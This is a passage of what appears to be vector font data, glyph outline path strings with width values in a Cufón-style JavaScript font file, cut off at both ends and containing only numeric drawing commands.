58v-1,0,-1,0,-1,1r1,1r0,-2xm48,-58r3,3v-2,0,-3,-1,-3,-3xm85,-58v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm95,-56v0,1,0,0,1,1v0,-1,0,-1,-1,-1xm117,-56v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm84,-56r1,1xm126,-55v0,0,0,1,1,1v0,0,0,-1,-1,-1xm65,-55r1,1v0,-1,-1,-1,-1,-1xm59,-55r1,1v0,0,0,-1,-1,-1xm94,-53r0,-1r0,1xm120,-52v1,1,1,1,2,1v0,-1,-1,-1,-2,-1xm92,-45r0,-1r0,1xm104,-45v0,-1,1,-1,2,-1xm132,-45v3,0,6,0,8,1v-3,0,-7,1,-8,-1","w":169},{"d":"62,-153v-4,4,-8,-5,-11,-6v-1,6,2,11,7,9v1,3,-3,10,1,10v4,-2,8,-8,11,-6v-5,6,4,14,-5,14v2,1,5,2,4,6v-10,2,-2,4,1,7r-14,-2v4,7,4,16,14,16v-4,12,0,21,-4,28v-7,-1,-6,-17,-15,-9v0,2,4,2,6,3v-4,4,-8,7,-1,10v-6,1,-7,-3,-11,0v-1,-11,-2,-17,11,-19v-1,-8,-9,0,-13,1v-2,5,-5,7,-3,14v-5,1,-3,-4,-4,-7v-8,3,-15,6,-25,7v4,-7,7,-10,16,-13v-7,2,-10,-1,-16,-2r0,-203v12,1,28,-2,38,1r1,10v13,-3,19,6,8,12v-2,2,-4,4,-8,4v4,6,1,7,-2,11v10,2,24,6,19,20v-8,2,-7,-10,-13,-4v4,4,15,6,14,12v-7,-1,-2,2,-4,5v5,0,6,6,0,6v3,1,6,3,5,9v-19,5,12,12,-3,23v1,1,2,1,2,2v-3,0,-9,-2,-10,0v10,1,-5,10,4,13v-7,2,-2,11,0,18xm24,-281v0,-5,-4,-15,-8,-8v1,5,3,15,8,8xm45,-281v-2,-3,-10,-1,-6,2v3,0,6,0,6,-2xm49,-277v-4,-1,-4,2,-6,3v2,-1,4,-1,6,-3xm23,-275v-3,-2,-3,0,-3,4v2,0,4,-1,3,-4xm62,-270v0,0,8,-3,4,0r-4,0xm42,-264v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm63,-264v4,0,6,3,0,2r0,-2xm57,-261v1,1,3,2,0,2r0,-2xm64,-255v0,-2,3,-1,4,-1v0,2,-3,1,-4,1xm35,-252v1,1,2,1,3,1xm54,-251v0,3,8,6,5,1xm39,-234r-2,1v1,0,2,0,2,-1xm52,-232r4,1v-1,-1,-3,-1,-4,-1xm46,-227v-1,-3,-8,-3,-6,1xm42,-221v0,2,2,2,4,2v-1,-1,-2,-2,-4,-2xm40,-215v-1,-2,-4,-3,-4,0r4,0xm48,-213v0,0,-12,1,-6,2xm45,-204v-2,-2,-8,-5,-7,1v7,1,8,11,7,-1xm56,-205v-5,-5,-12,3,-3,3v2,0,3,-2,3,-3xm62,-197v0,2,2,3,5,3v-1,-1,-3,-3,-5,-3xm50,-177v2,-8,-4,-20,-5,-11v2,4,2,8,5,11xm52,-175v-3,-1,-3,1,-3,4v3,1,3,-1,3,-4xm24,-174v-3,-1,-1,2,-1,4v1,-2,2,-2,1,-4xm52,-164v1,-3,-4,-4,-3,-1v1,0,2,1,3,1xm26,-157v3,-4,-3,-8,-5,-6v1,3,2,4,5,6xm43,-156v-5,-1,-4,4,-5,7v0,2,3,3,5,3r0,-10xm21,-154v0,7,9,20,10,11r0,-10xm55,-128v4,-5,-2,-12,-3,-4v1,1,2,3,3,4xm33,-131v-4,-1,-6,1,-4,4v3,1,5,-1,4,-4xm55,-126v-1,1,-3,2,-1,3xm34,-123v-2,-2,-4,-3,-3,1xm16,-112v1,1,2,1,3,1v-1,0,-2,-1,-3,-1xm33,-101v-1,-3,-5,-10,-6,-2v2,2,3,4,6,2xm24,-103v-3,1,-9,4,-6,8v4,-2,5,-3,6,-8xm51,-101r-4,-1v0,2,3,4,4,1xm35,-94v-3,-3,-5,-1,-6,3v3,3,6,1,6,-3xm65,-75v2,0,5,-1,4,2v-2,0,-5,1,-4,-2xm24,-72v4,-1,11,-4,10,3v-3,-1,-9,1,-10,-3xm39,-72v4,-2,4,2,4,5v-1,0,-2,2,-2,0v-1,-2,-2,-3,-2,-5xm30,-66v0,0,6,2,3,2v-1,0,-2,-1,-3,-2xm11,-64v2,10,8,16,13,2v7,0,17,6,21,2v0,-1,-2,-4,1,-3v11,3,11,16,24,17v-18,3,-40,0,-59,1r0,-19xm33,-56v1,1,2,1,3,1","w":78},{"d":"61,-306v3,-8,24,-5,22,6v-3,4,-6,-2,-8,-4xm181,-146v-4,7,-4,12,-10,18v6,-1,10,5,1,4v-6,5,1,15,-15,11v5,4,11,11,15,3v1,-6,-6,-10,5,-10v-1,18,-21,24,-17,43v9,-3,0,-22,13,-24v-5,15,-5,36,-14,47v5,8,-4,12,-14,11v-8,-3,-15,2,-25,1v1,-5,-1,-5,-4,-3v-9,4,-7,0,-16,2v1,-1,1,-2,0,-3r-9,0v2,3,9,5,2,7v0,-5,-10,-3,-12,-7v5,1,6,-3,1,-3v-9,-6,-18,3,-20,-16r-6,-52v-6,-1,2,-10,-8,-6v-2,-18,-11,-37,-7,-55v-9,-10,6,-30,-1,-34v-4,4,-2,13,-7,16v-2,-25,-16,-48,-14,-80v-1,1,0,4,-3,3v-2,-10,-6,-17,-5,-30v4,0,6,0,3,3v11,-7,11,2,14,11v-2,-9,6,-19,9,-6v-3,5,-5,13,-4,22r3,0v3,-10,-2,-27,9,-29v3,21,-9,32,-9,52v4,-6,4,-21,12,-20v1,-16,-1,-38,23,-30v-3,3,1,10,-7,10v6,5,11,12,22,9v2,28,11,59,8,85v12,23,14,62,16,98v0,1,1,2,3,3v4,-31,5,-64,15,-89v2,-2,11,-5,6,-7v-3,1,-7,3,-6,-2v4,1,6,-1,5,-5r-4,1r4,-38v15,2,22,20,36,18v-15,-12,-46,-22,-31,-50v-4,-7,0,-36,9,-22v-1,-6,-13,-16,0,-20v12,1,26,-3,36,3v6,-7,11,0,25,-3v1,9,-2,18,-7,15v-4,10,8,2,8,11v0,36,-12,66,-20,97v-2,0,-5,-1,-6,1v15,5,-10,21,-1,33v-2,1,-8,10,-1,6xm167,-306v-1,-2,-4,1,-6,0v-1,3,3,3,5,2xm202,-305v-1,1,-5,2,-1,2xm209,-290v1,-5,-1,-16,5,-16v-1,6,-1,13,-5,16xm147,-305v0,1,-2,4,0,4r0,-4xm190,-301v0,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm22,-299v-3,0,-3,6,0,9r0,-9xm159,-299v0,1,-2,2,0,2r0,-2xm179,-297v-6,-1,-5,2,-2,4v2,0,2,-2,2,-4xm15,-295v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm189,-289v0,-5,-8,-3,-3,0v1,1,2,1,3,0xm193,-287v0,1,1,2,3,2v0,-1,-2,-2,-3,-2xm21,-285v-4,-2,-4,2,-2,4xm27,-279v2,-5,-1,-8,-3,-2v-2,3,-1,18,0,26v5,-4,1,-17,3,-24xm145,-285v0,1,-1,2,-1,3v0,-1,1,-2,1,-3xm202,-281v0,-3,-1,-5,-4,-3v1,1,1,4,4,3xm161,-284v-3,-1,-2,2,-3,3v1,-1,3,-1,3,-3xm168,-279v0,-4,-1,-3,-1,0r1,0xm171,-275v2,0,3,-4,3,-6v-1,2,-4,2,-3,6xm154,-280v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm65,-278v-3,0,-3,2,-2,4v3,1,2,-2,2,-4xm145,-278v-3,-1,-1,2,-1,4v2,0,2,-2,1,-4xm198,-274v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm152,-273v0,2,0,5,4,4v-2,-1,-2,-2,-4,-4xm148,-269v-6,-5,-5,5,-8,8v6,5,4,-6,8,-8xm172,-270v-13,3,-3,4,-4,15v6,-1,1,-8,4,-15xm72,-268v-3,12,0,35,1,50v3,-13,0,-35,-1,-50xm151,-268v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm67,-264r0,3v1,-1,1,-2,0,-3xm184,-264v0,1,0,1,1,1xm49,-263r-7,39v10,-6,10,-27,7,-39xm139,-259v-1,0,-1,0,-1,1xm162,-257v-2,0,-2,1,-1,2v1,-1,1,-1,1,-2xm182,-256v-2,0,-3,3,0,2r0,-2xm142,-255r0,10v2,-3,7,-9,0,-10xm157,-254v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm154,-254v-4,-1,-7,5,-3,5v2,-1,4,-2,3,-5xm171,-253v-7,2,-9,-2,-10,5v3,-2,8,-2,10,-5xm177,-253v-2,0,-2,0,-2,2xm175,-251v-2,-1,-3,2,-1,2xm24,-248r0,-1r0,1xm162,-245v-3,0,-5,0,-4,3v3,1,4,-1,4,-3xm152,-241v0,-6,-3,-2,-1,0r1,0xm171,-243v0,1,1,4,1,1xm143,-240v0,1,1,4,4,3v-1,-1,-3,-2,-4,-3xm155,-237v0,-3,-4,-4,-4,0v2,1,3,3,4,0xm166,-235v-2,-2,-5,-4,-4,2v3,0,4,2,7,3v0,-2,-2,-4,-3,-5xm195,-234v-3,-3,-9,3,-2,2v1,0,2,-1,2,-2xm176,-233v-1,0,-4,-2,-3,1xm194,-230v-1,1,-2,2,-2,3v1,-1,2,-2,2,-3xm170,-226v-1,0,-1,0,-1,1xm50,-224v-3,-1,-2,2,-2,4v2,0,1,-3,2,-4xm142,-223v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm45,-214v2,-6,-9,-10,-5,-2xm176,-219v-2,0,-4,0,-3,3v2,0,4,0,3,-3xm179,-217v0,2,5,5,7,2v-2,-2,-4,-4,-7,-2xm73,-216v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm176,-211r2,2xm160,-210v-4,0,-5,8,-1,3xm75,-207v-4,0,-2,7,-1,11xm142,-207v0,2,-4,7,0,7v1,-2,3,-6,0,-7xm175,-204v-1,-1,-2,-2,-2,1xm50,-205v-2,0,-2,0,-1,1xm48,-200v0,1,1,2,2,3v0,-2,0,-2,-2,-3xm148,-198v-2,0,-4,0,-3,2v2,0,4,0,3,-2xm137,-198r1,3v0,-1,0,-2,-1,-3xm144,-197v-5,0,-3,9,-2,12v2,-3,2,-7,2,-12xm64,-190v0,2,0,3,1,5v0,-2,0,-3,-1,-5xm75,-190v-5,1,-1,11,0,15r0,-15xm43,-184v-1,-5,-1,-7,-1,0r1,0xm139,-185v-3,1,-10,3,-7,6v1,-2,7,-2,7,-6xm157,-179r0,3v1,-1,2,-2,0,-3xm183,-178v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm64,-168v1,6,8,-2,8,-2v0,-1,-1,-2,-1,-3xm48,-167v1,-6,-4,-7,-3,-1v3,2,0,3,0,6v3,-1,7,-3,3,-5xm75,-169v-2,4,1,10,2,3v0,-1,-1,-2,-2,-3xm147,-151v8,0,0,-10,4,-16v-3,2,-5,5,-11,4v-1,7,5,7,7,12xm51,-159v0,0,-5,5,-1,4v1,-1,1,-3,1,-4xm67,-155v0,1,0,3,2,3v0,-1,0,-3,-2,-3xm100,-153v-3,0,-5,0,-3,3v3,0,5,0,3,-3xm49,-148v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm95,-146v0,1,1,2,3,2v0,-1,-1,-2,-3,-2xm142,-146r0,2v1,-1,1,-1,0,-2xm93,-140v0,-3,-2,-5,-3,-2v0,1,1,2,3,2xm47,-142v2,2,1,6,5,6v0,-3,-2,-6,-5,-6xm53,-132v-2,-2,-4,-2,-3,3r5,1v-1,-1,-1,-3,-2,-4xm135,-130v-1,0,-5,-4,-4,0r4,0xm122,-131v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm144,-125v0,-4,-4,-6,-7,-3v2,2,4,2,7,3xm145,-126v2,6,8,6,14,8v0,-7,-10,-5,-14,-8xm132,-125v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm50,-121v0,2,4,6,0,6r0,-6xm141,-120v-2,0,-4,0,-3,3v2,0,2,-2,3,-3xm89,-113v-5,-1,-9,6,-7,10v3,-3,7,-5,7,-10xm123,-110v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm76,-101v1,-8,-5,-4,-8,-2v0,1,-2,4,0,4v5,-3,8,-1,7,6v5,0,5,-4,6,-8r-5,0xm55,-101r0,-1r0,1xm136,-102v1,0,2,1,3,1xm68,-94v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm56,-89v0,-2,0,-2,2,-2v0,2,0,2,-2,2xm150,-90v-4,-1,-6,1,-4,4v2,0,4,-2,4,-4xm88,-84v-3,-2,-5,2,-2,2v1,-1,2,-1,2,-2xm157,-72v3,-5,-2,-6,-6,-4v-3,2,-4,6,2,5v0,-2,3,-4,4,-1xm86,-75v-3,3,-2,12,1,4v0,-1,0,-3,-1,-4xm146,-73v-4,-1,-8,4,-2,3v1,-1,2,-2,2,-3xm129,-64v0,-2,-4,-5,-3,0r3,0xm122,-64v-3,-1,-2,2,-1,3xm109,-58v-1,0,-4,-2,-3,1xm102,-56v-2,1,-9,3,-6,5v1,-1,7,-1,6,-5xm121,-53v-2,-1,-4,3,-1,2xm116,-50v-2,-2,-4,-1,-6,0v1,3,4,2,6,0xm145,-49v-1,0,-1,0,-1,1r1,1r0,-2xm75,-46v0,-2,0,-4,3,-3v0,2,0,4,-3,3xm127,-46v1,0,1,1,2,1xm75,-42v1,0,5,5,0,4r0,-4xm152,-39v3,-2,5,-2,6,1v-1,3,-6,3,-6,-1xm134,-39v3,-2,9,-1,14,-1v-2,2,-12,5,-14,1xm103,-36v0,-2,1,-4,4,-3v1,3,-1,3,-4,3xm113,-39r4,0v-2,1,-3,3,-4,0xm120,-38r8,-1v-2,2,-6,4,-8,1","w":219},{"d":"12,-266v1,-3,11,-3,8,-8v-5,-1,-5,3,-8,4r0,-24v13,2,35,-7,35,11v15,3,8,-10,18,-11r78,0v1,14,7,44,-4,52r-31,0v-1,-8,1,-9,6,-7v-1,-3,-3,-5,-6,-2v1,17,-26,3,-37,10v5,9,-8,12,-3,17v0,-2,3,-2,4,-1v2,11,-10,6,-13,14v10,-5,15,2,14,13v13,-5,41,-7,33,15v2,2,4,0,3,-3v-4,-14,18,-16,27,-10r0,45v-9,-2,-31,4,-24,-9v0,-4,3,-9,1,-12v-5,5,-2,21,-10,21r-32,0v-5,38,-2,76,-1,111v-17,3,-39,0,-58,1r0,-146v2,3,5,1,4,-2r-4,1r0,-80xm132,-293v-2,0,-3,1,-1,2xm83,-292v0,0,1,2,1,0r-1,0xm14,-290v-1,5,6,7,4,1v-1,0,-2,-1,-4,-1xm133,-287v-6,-1,-1,7,-2,10v3,-1,2,-6,2,-10xm20,-279v0,-6,-8,-8,-6,0v0,5,4,1,6,0xm97,-285v0,1,1,2,2,3v0,-1,0,-3,-2,-3xm42,-279v-1,-2,-8,-3,-8,0v2,2,5,-1,8,0xm106,-280v-3,-1,-4,3,-1,3xm76,-276v-1,1,-1,2,-1,4v1,-1,1,-2,1,-4xm87,-272v-1,-4,-1,-4,-2,0r2,0xm45,-274v-1,-2,-3,1,-4,1xm103,-265v5,-4,13,4,11,-10v-5,2,-9,5,-11,10xm133,-273v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm46,-267v4,10,-5,13,11,15v-5,-5,0,-12,-1,-18v-2,1,-5,4,-10,3xm68,-270v0,3,2,5,6,4xm16,-268v-1,5,4,16,3,6v-1,-2,0,-6,-3,-6xm63,-267v-1,1,-3,1,0,1r0,-1xm38,-263v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm107,-260v-1,1,-4,6,1,5v0,-2,0,-3,-1,-5xm95,-257v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm131,-253v0,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm98,-253v-4,2,-4,6,1,2v0,-1,0,-2,-1,-2xm86,-249r-1,0r1,0xm18,-248r0,3v1,-1,1,-2,0,-3xm55,-248v-3,1,-3,1,-1,3v1,-1,1,-2,1,-3xm53,-238v-1,-1,-4,-3,-3,0r3,0xm36,-232v-1,0,-1,1,-2,2v1,0,2,-1,2,-2xm42,-224v0,-3,-7,-4,-6,0r6,0xm39,-218v1,1,2,2,4,1v-1,-1,-2,-1,-4,-1xm44,-210v-2,-2,-7,-1,-7,2xm14,-209v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm42,-193v3,-9,-8,-15,-7,-7v7,0,4,3,7,7xm52,-201v1,-5,-5,-3,-7,-1v-1,2,-1,2,2,2v2,0,3,-1,5,-1xm63,-202v-1,0,-1,1,-1,2xm58,-199v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm100,-198v-3,2,-9,2,-8,7v4,-1,8,-2,8,-7xm120,-192v-1,-2,-2,1,-3,2v2,0,2,-1,3,-2xm131,-191v-3,1,-4,4,-2,7xm72,-190v0,2,-2,6,0,6v0,-2,2,-5,0,-6xm46,-174v4,-3,-3,-18,-5,-12xm116,-185v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm72,-177v0,-4,-1,-3,-1,0r1,0xm110,-178v-2,-2,-3,1,-4,3v0,3,3,5,3,0xm117,-176v-1,-1,-4,-3,-3,0r3,0xm57,-175v-3,5,10,10,4,3v-1,-2,-2,-3,-4,-3xm66,-174v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm74,-170v0,-1,-3,-3,-2,0r2,0xm49,-171v-4,-1,-4,1,-3,4v2,0,3,-2,3,-4xm23,-170v-2,0,-11,3,-6,4v3,0,4,-3,6,-4xm126,-170r-5,6v3,-1,5,-2,5,-6xm54,-166v0,0,5,6,5,1xm108,-164v-2,0,-1,2,-1,3v2,0,1,-2,1,-3xm45,-164v0,5,4,5,3,0r-3,0xm64,-158v0,-2,-3,-4,-2,0r2,0xm133,-160r0,1r0,-1xm20,-160v-3,5,6,8,3,2v-1,-1,-2,-1,-3,-2xm59,-154v0,-7,-4,-3,-2,0r2,0xm96,-157v-1,3,2,6,2,1xm47,-156v-1,5,1,9,5,9v0,-4,-3,-7,-5,-9xm75,-155v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm39,-152v-5,-1,-4,3,-4,7v1,2,3,4,5,2xm20,-151v1,7,2,19,9,14v0,-8,0,-13,-9,-14xm56,-146v0,1,2,2,3,2v0,-1,-1,-2,-3,-2xm50,-125v2,-3,2,-9,-2,-6xm29,-127v-4,-1,-5,1,-3,4v1,1,2,1,3,0r0,-4xm50,-122v-1,1,-2,2,-1,4v1,-1,1,-3,1,-4xm32,-119v-1,-1,-5,-2,-4,1v1,0,3,-1,4,-1xm54,-116v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm57,-108v1,-5,-4,-5,-3,-1xm45,-110v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm27,-95v5,-3,-1,-11,-3,-4v1,1,2,3,3,4xm21,-97v-2,0,-3,3,0,2r0,-2xm47,-97v-1,1,-5,2,-1,2v1,-1,1,-1,1,-2xm53,-88v-3,-7,-15,0,-15,7xm33,-87v-2,-6,-8,-1,-8,3v4,1,6,-1,8,-3xm24,-84v0,0,-2,0,-2,1v1,0,1,0,2,-1xm36,-79v1,4,2,7,-3,7v0,-2,0,-4,1,-6v-12,-2,-29,11,-16,22v5,-4,21,6,24,2v-2,-2,0,-4,3,-3v4,0,14,13,12,2v6,-10,-3,-16,0,-26v-7,-7,-11,3,-4,4v-2,3,-6,2,-6,7r6,-1v-1,5,-8,1,-12,3v4,-4,1,-12,-5,-11xm21,-65v0,-3,5,-5,9,-4v0,3,2,7,-3,6xm39,-61v-3,-1,-5,-7,1,-6xm27,-61v2,0,4,0,3,3v-2,0,-2,-1,-3,-3xm33,-49v-1,-1,-3,-2,-3,0r3,0","w":159},{"d":"133,-199v1,22,7,61,-26,46r4,-22v-5,1,-5,17,-8,23v-12,1,-27,-2,-35,2v3,10,-2,18,-3,22v10,-1,1,22,4,29v17,-1,39,-8,36,17v0,-9,-1,-23,12,-17v9,-1,17,-3,24,0r2,57r-134,0r1,-147v2,3,4,3,4,-2r-5,1r0,-20v5,-1,2,12,6,7v-1,-4,-1,-13,-6,-8v-1,-4,0,-8,5,-5v3,5,6,5,6,-2v-4,-1,0,-20,-5,-11v1,3,4,14,-2,10v-9,-8,-2,-34,-4,-51v5,-2,10,18,7,0v1,-2,5,-9,6,-2v-1,5,3,6,4,2v-1,-4,-2,-14,3,-10v3,9,6,18,5,4v0,-11,-11,-22,5,-23r100,1v6,12,4,38,0,52r-33,1v0,-6,-1,-11,5,-7v0,-4,-6,-6,-6,0v0,18,-39,-8,-38,18v-2,1,-6,4,-3,6v1,-1,2,-2,4,-2v7,12,-16,9,-11,16v9,-4,14,2,13,12v17,-1,38,-7,34,17v-1,-11,15,-25,29,-14xm9,-298r18,0v0,6,0,10,2,14v-7,1,-2,-8,-7,-12v0,12,-2,20,-13,23r0,-25xm128,-294v0,-1,2,-2,0,-2r0,2xm81,-296v0,0,-2,1,0,1r0,-1xm12,-294v-3,-1,-1,2,-1,4v1,-1,1,-2,1,-4xm128,-290v1,3,-2,9,2,9v-1,-3,2,-9,-2,-9xm94,-288v0,1,1,2,2,3v0,-1,0,-3,-2,-3xm14,-280v3,-3,-3,-12,-4,-4v1,1,1,5,4,4xm103,-283v-2,-1,-4,2,-1,2xm74,-279v-2,0,-2,3,-2,5xm84,-276v-1,-2,-1,-4,-1,0r1,0xm111,-278v-3,3,-12,5,-10,9v5,-2,11,2,10,-9xm131,-276v-2,-1,-5,2,-1,2xm66,-273v-1,3,3,4,5,4xm29,-264v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm24,-264v-2,12,4,24,4,37v3,-12,-1,-26,-4,-37xm37,-264v-3,0,-2,3,-1,5v2,0,1,-3,1,-5xm106,-258v0,-6,-4,-5,-4,0r4,0xm92,-261v0,1,-2,2,0,2r0,-2xm30,-258v0,16,6,25,8,39v-5,-2,-5,4,-2,5v8,-7,0,-29,-2,-41v0,-2,-2,-3,-4,-3xm128,-256r1,1xm92,-254v-1,1,-2,2,1,2v2,0,6,-3,2,-4xm15,-254r0,12v6,-1,4,-10,0,-12xm84,-252v-1,-2,-1,-2,-2,0r2,0xm47,-245v-1,1,-2,2,0,3r0,-3xm35,-202v-1,1,-2,1,-3,2v-2,-7,1,-19,-5,-22v1,12,0,26,3,36v11,2,8,29,15,46v5,-5,1,-18,0,-26v-9,1,-6,-24,-10,-36xm52,-217v-1,-1,-4,-3,-3,0r3,0xm45,-214v0,1,0,2,1,2v0,0,0,-2,-1,-2xm54,-213v-4,-1,-7,4,-1,3xm46,-208v-10,2,1,20,-1,30v7,-6,-6,-22,1,-30xm60,-205r0,2r0,-2xm55,-203v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm20,-202v-1,1,-1,2,-1,3xm97,-201v-3,2,-11,4,-8,7v3,-2,8,-2,8,-7xm31,-194v0,-9,2,-4,3,0v0,2,1,6,-1,6v-1,-2,-2,-4,-2,-6xm14,-197v-1,-1,-2,1,-2,1xm118,-196v-1,1,-5,2,-2,3xm128,-193v-2,0,-2,2,-2,5xm70,-193v-3,-1,-2,3,-2,5v0,0,1,1,2,1r0,-6xm113,-188v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm22,-177v2,-6,-6,-9,-3,-3xm68,-184v0,6,2,3,2,0r-2,0xm107,-181v-1,-2,-2,1,-3,2v0,6,2,3,2,0xm114,-180v0,-2,-3,-2,-3,0r3,0xm29,-181v1,11,-19,0,-18,16v1,-9,25,-4,18,-16xm15,-181v-1,1,-2,2,-2,4v1,-1,2,-3,2,-4xm64,-178r-1,3xm69,-176r0,3v2,-1,2,-2,0,-3xm42,-174v0,2,0,2,1,4v0,-2,0,-2,-1,-4xm124,-173r0,1r0,-1xm53,-172v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm123,-172r-5,5v2,0,6,-2,5,-5xm35,-137v2,-14,-6,-47,-6,-20v2,7,2,15,6,20xm21,-164v3,-4,-1,-4,-5,-3v-1,0,-3,3,0,2xm104,-167v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm131,-164v0,0,-1,1,-1,2v0,-1,1,-1,1,-2xm96,-156v0,-2,-4,-6,-3,0r3,0xm24,-160v-3,-1,-3,1,-3,4v2,0,3,-2,3,-4xm74,-158v-2,0,-2,0,-2,2xm17,-156v0,1,-2,3,0,3r0,-3xm23,-150v0,1,1,4,1,1xm17,-144r0,-5r0,5xm47,-120v4,-9,-4,-25,-3,-7v1,3,1,5,3,7xm26,-135v-4,-1,-3,2,-3,5v2,0,3,-3,3,-5xm40,-134v-3,1,-13,18,-3,17v8,-1,-5,-11,3,-17xm34,-129v0,-2,-3,-4,-2,0r2,0xm25,-124v-2,3,2,9,1,2v0,-1,0,-1,-1,-2xm54,-116v-7,-2,-7,6,-5,11v1,-5,4,-5,5,-11xm37,-105v1,-5,-2,-11,-5,-4v2,2,2,6,5,4xm41,-106v0,2,1,3,3,3v0,-2,0,-4,-3,-3xm30,-102v-1,-1,-2,-2,-2,0r2,0xm35,-101v-3,14,7,27,4,39v12,-9,-2,-26,-4,-39xm49,-101v1,8,-3,22,3,25v1,-10,1,-18,-3,-25xm43,-95v-1,4,-1,7,1,10v0,-3,1,-8,-1,-10xm137,-94r0,5r0,-5xm84,-91v-3,-1,-3,1,-3,4xm124,-86v1,-1,2,-5,-1,-4v0,2,-1,3,1,4xm75,-87v0,0,0,1,1,1xm117,-85r-1,0r1,0xm131,-84v-1,0,-1,1,-1,2xm67,-83v-1,-1,-1,-1,-2,0v0,2,2,1,2,0xm100,-84v-4,0,-5,3,-6,6v2,-2,6,-2,6,-6xm16,-82v-1,3,4,3,6,2xm84,-78v-1,1,-4,2,-2,3v1,-1,1,-2,2,-3xm135,-78v-3,-1,-6,2,-1,2xm74,-77v1,4,4,7,3,0r-3,0xm104,-73v1,-2,3,-3,0,-4r0,4xm67,-76v-2,0,-1,2,-1,3v1,-1,1,-2,1,-3xm118,-75v0,1,3,3,2,0r-2,0xm26,-73v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm51,-61v3,1,0,-11,6,-11v-7,-3,-6,3,-6,11xm124,-72v0,2,3,4,2,0r-2,0xm92,-72v0,2,1,3,3,4v-1,-2,-2,-2,-3,-4xm68,-69v-2,0,-3,1,-3,2v2,0,4,0,3,-2xm79,-66v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm128,-65v-1,0,-4,-2,-4,0r4,0xm40,-57v-2,0,-2,2,-1,3xm63,-57v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm142,-52v0,-1,-3,-3,-2,0r2,0","w":165},{"d":"15,-292v1,0,2,2,2,3v-1,0,-2,-2,-2,-3xm28,-289v0,-1,-2,-4,1,-3v0,1,0,2,-1,3xm22,-131v-13,-9,1,-13,-7,-21v13,0,-8,-8,5,-11v-8,-5,5,-8,-1,-16v-3,2,-4,-2,-4,-4v1,-2,3,1,6,0v-4,-4,-6,-9,-6,-18v4,3,7,5,10,0v-16,-2,-8,-25,-10,-44v2,-3,10,1,9,-4v-17,4,-5,-23,-9,-38v4,0,8,0,10,2v-4,-1,-5,2,-2,4v7,-7,14,2,23,-6v0,10,15,-8,19,6v2,-1,8,-9,11,1r-1,65v-13,5,-9,-10,-17,0v-7,-2,-12,5,-18,-2v1,7,-14,1,-8,7v15,3,33,-2,45,2v7,-13,11,-30,21,-40v9,-1,29,0,24,-10v-3,8,-5,-2,-8,2v0,2,2,4,-2,4v-6,0,-11,1,-15,3v7,-15,13,-30,21,-43r70,0v-6,15,-15,28,-25,40v-12,4,-29,2,-36,10v12,4,22,-8,33,-2v-1,7,-13,9,-4,3v-6,-3,-15,4,-22,6v6,2,16,-1,20,1v-8,8,-10,19,-19,24r4,0v-4,10,-22,0,-32,7v5,0,16,1,13,6v-6,3,-24,-2,-23,6r24,-2v-2,5,-8,11,-7,16v7,-3,6,-14,14,-16v-5,10,-16,22,-18,31v9,-4,11,3,1,2v-3,2,1,3,2,4v16,-3,3,11,15,11v0,-5,2,-2,3,0v2,8,-21,3,-8,8r12,-2r-2,6v8,-3,2,10,12,13v-2,6,6,5,3,9v-2,0,-7,-1,-7,1v4,2,18,4,11,7r-9,0v-1,7,19,-2,14,7v7,7,20,23,15,30v9,4,13,12,16,22v-6,1,-12,2,-17,0r2,3r-45,0r-52,-101v-8,4,-2,24,-6,35v-1,-1,-2,-3,-3,-3r0,5v14,3,2,24,-3,29v0,-1,-1,-2,-2,-3v2,11,-9,10,-7,15v3,-3,7,-4,7,2v0,6,-5,10,-4,0v-3,1,-7,14,-13,2r-7,-1v10,3,-1,13,0,21v-9,3,-7,-4,-10,-8v3,10,-4,8,-13,8r1,-81v2,1,4,4,5,2v-3,-2,-1,-5,0,-8v-5,4,-6,0,-6,-6xm39,-288v-1,-3,-1,-5,3,-4v0,3,0,5,-3,4xm60,-292v3,0,3,0,2,2v-1,0,-2,-1,-2,-2xm48,-289v-1,-2,1,-2,3,-2v0,0,2,1,0,1xm149,-285v-1,-1,-6,-3,-6,0v1,3,5,4,6,0xm141,-279v0,-2,-3,-4,-4,-1xm57,-280r0,2r0,-2xm21,-278v-2,0,-3,1,-1,2xm42,-278v1,2,2,11,4,9v0,-5,-1,-8,-4,-9xm55,-275r0,9v1,-3,1,-6,0,-9xm67,-274v-2,-1,-2,1,-2,3xm25,-273v-2,0,-6,1,-3,4v1,-1,3,-2,3,-4xm168,-267v0,0,-1,-2,-1,0r1,0xm66,-266r0,-2r0,2xm141,-265v-3,-2,-6,-1,-5,3v3,3,5,2,5,-3xm32,-264v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm48,-260v0,-3,-5,-5,-4,0r4,0xm19,-259r0,4v3,-1,2,-2,0,-4xm109,-258r-1,3v1,0,3,-2,1,-3xm131,-257v-1,1,-3,3,0,3r0,-3xm48,-